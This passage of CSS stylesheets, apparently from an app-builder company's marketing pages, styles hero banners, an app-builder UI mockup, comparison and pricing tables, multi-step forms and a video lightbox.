  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

